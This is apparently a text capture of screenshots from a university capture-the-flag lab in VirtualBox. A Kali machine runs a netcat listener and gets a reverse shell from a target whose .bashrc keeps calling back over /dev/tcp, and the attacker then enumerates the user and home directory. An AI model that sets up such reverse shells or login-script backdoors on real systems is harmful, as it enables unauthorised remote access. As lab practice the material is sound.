 createChesterKaliBox (UoC Kali) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
james@createChester2... 05:07 PM 96%
james@createChester21:~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.38.1.110] from (UNKNOWN) [10.38.1.112] 40600
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
┌──(james㉿createChester21)-[~]
└─$ id;whoami;uname -a
id;whoami;uname -a
uid=1003(james) gid=1003(james) groups=1003(james),27(sudo)
james
Linux createChester21 5.10.0-kali9-686-pae #1 SMP Debian 5.10.46-4kali1 (2021-08-09) i686 GNU/Linux
┌──(james㉿createChester21)-[~]
└─$ ls -la
ls -la
total 128
drwxr-xr-x 14 james james 4096 Nov 3 17:05 .
drwxr-xr-x 4 root root 4096 Nov 1 20:25 ..
-rw-r--r-- 1 james james 220 Jul 25 14:42 .bash_logout
-rw-r--r-- 1 james james 5622 Nov 3 17:07 .bashrc
-rw-r--r-- 1 james james 3526 Jul 25 14:42 .bashrc.original
drwxr-xr-x 5 james james 4096 Nov 1 19:22 .cache
drwx------ 6 james james 4096 Nov 1 19:22 .config
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Desktop
-rw-r--r-- 1 james james 55 Nov 1 19:22 .dmrc
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Documents
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Downloads
-rw-r--r-- 1 james james 11759 Aug 27 07:48 .face
lrwxrwxrwx 1 james james 5 Aug 27 07:48 .face.icon → .face
drwx------ 3 james james 4096 Nov 1 19:22 .gnupg
-rw------- 1 james james 0 Nov 1 19:22 .ICEauthority
drwxr-xr-x 3 james james 4096 Nov 1 19:22 .local
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Music
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Pictures
-rw-r--r-- 1 james james 807 Jul 25 14:42 .profile
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Public
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Templates
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-clipboard.pid
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-draganddrop.pid
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-seamless.pid
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Videos
-rw------- 1 james james 49 Nov 1 19:22 .Xauthority
-rw------- 1 james james 6745 Nov 1 19:22 .xsession-errors
-rw-r--r-- 1 james james 10583 Aug 20 17:55 .zshrc
┌──(james㉿createChester21)-[~]
└─$
Right Ctrl
CreateChesterCTF- [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
james@createChester2... 05:07 PM 96%
james@createChester21:~
root@createChester21: ~ × james@createChester21: ~ ×
┌──(james㉿createChester21)-[~]
└─$ bash
Right Ctrl